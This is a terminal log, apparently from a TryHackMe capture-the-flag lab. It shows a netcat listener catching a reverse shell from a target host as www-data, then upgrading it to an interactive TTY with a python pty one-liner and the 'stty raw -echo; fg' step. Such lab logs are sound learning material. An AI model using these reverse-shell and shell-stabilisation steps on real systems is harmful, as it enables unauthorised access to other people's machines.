 ┌──(sirius㉿kali)-[~/CTF/THM/dav]
└─$ nc -lvnp 1234
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.196.193.
Ncat: Connection from 10.10.196.193:37238.
Linux ubuntu 4.4.0-159-generic #187-Ubuntu SMP Thu Aug 1 16:28:06 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 00:17:45 up  1:13,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ which python3
/usr/bin/python3
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/$ export TERM=xterm
export TERM=xterm
www-data@ubuntu:/$ ^Z
zsh: suspended  nc -lvnp 1234
┌──(sirius㉿kali)-[~/CTF/THM/dav]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 1234
www-data@ubuntu:/$